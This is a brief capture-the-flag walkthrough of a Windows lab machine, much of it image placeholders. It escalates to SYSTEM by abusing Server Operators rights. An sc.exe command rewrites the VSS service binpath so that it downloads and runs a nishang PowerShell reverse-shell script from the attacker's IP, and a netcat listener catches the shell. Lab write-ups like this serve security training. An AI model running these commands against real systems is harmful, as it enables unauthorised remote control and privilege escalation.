Run a Nmap scan to find for open ports.

Head to the web browser.




Use the evil-winrm tool to gain acess.

Found the user flag.


Using the net user command , we are able to use Server Operators
Let’s use a powershell script from nishang : https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcpOneLine.ps1
Change the IP address to your attacking machine.
Start a python server with the same location of the powershell script
Start a nc listener on port 4444.

Use the following commands to start the server to download the script and execute it.
sc.exe config VSS binpath=”C:\Windows\System32\cmd.exe /c powershell.exe -c iex(new-object net.webclient).downloadstring(‘http://10.10.14.23:81/Invoke-PowerShellTcpOneLine.ps1’)”
sc.exe stop VSS
sc.exe start VSS

The script has been downloaded.

Head to the Administrator desktop to get the root flag.
